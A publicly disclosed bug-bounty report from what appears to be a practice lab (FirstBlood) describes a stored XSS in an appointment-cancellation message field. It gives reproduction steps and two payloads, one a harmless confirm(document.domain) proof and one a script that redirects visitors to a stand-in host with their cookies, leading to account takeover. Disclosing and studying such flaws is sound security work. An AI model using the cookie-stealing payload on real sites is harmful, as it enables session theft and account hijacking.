FirstBlood-#242 — Stored XSS on yourappointments.php can lead to account takeover
This issue was discovered on FirstBlood v1
This report has been reviewed and accepted as a valid vulnerability on FirstBlood!
On 2021-05-14, 0xblackbird Level 5
reported:
Hello Zseano! I hope you're doing well today! We've finally found the undiscovered stored cross-site scripting on /yourappointments.php :D !
Steps to reproduce
- Go to
/book-appointment.html and fill in all the neccessary fields.

- Click on Book Appointment and copy your ID


- Next, go to
/yourappointments.php and paste in your ID. Click on Retrieve Appointment
- Now simply scroll down and click on Modify Appointment and intercept this request.

- Add the following in the POST-body of the request:
&act=cancel&message=</textarea%20><script>confirm(document.domain)</script> and forward the request.


- Now when you visit
/manageappointment.php?success&aptid={GUUID}, you'll see that we were able to inject our own code!
- Now all we need to takeover anyone's account is to repeat the previous step and modify our POST-body to the following:
&act=cancel&message=</textarea%20><script>window.location.href=`http://localhost/?${document.cookie}`</script>.


- If we now visit our url again, we get redirected to
http://localhost/?{cookie}, and from there the attacker can read the server logs and obtain the cookies.
Impact
We were able to successfully compromise other users account and it's private data whenever he/she visits the link with our appointment.
Thanks! Have a nice day!
Kind regards,
0xblackbird
This report has been publicly disclosed for everyone to view
P2 High
Endpoint: /yourappointments.php
Parameter: message
Payload: </textarea%20><script>confirm(document.domain)</script>
FirstBlood ID: 9
Vulnerability Type: Stored XSS
When cancelling an appointment, an attacker can add a malicious XSS payload that will execute on manageappointment. Any user (non authed) can view this and will be affected.
 Report Feedback
Report Feedback
@zseano
Creator & Administrator
Nice find, even though this is a dupe i'm awarding you a bounty at my own discretion :)
 Getting started
Getting started
 Test your knowledge
Test your knowledge
 Guides for your hunts
Guides for your hunts
 Useful Resources
Useful Resources
 Our community
Our community
 Endorsed Members
Endorsed Members
 Hackevents
Hackevents
 Member Articles
My BARKER Experience
Member Articles
My BARKER Experience
 Learn about vulnerability types
Learn about vulnerability types  Getting started in bug bounties
Getting started in bug bounties  Free Web Application Challenges
Free Web Application Challenges ZSeano's Methodology
ZSeano's Methodology Effective Note Taking for bug bounties
Effective Note Taking for bug bounties Disclosed HackerOne Reports
Disclosed HackerOne Reports 







 Report Feedback
Report Feedback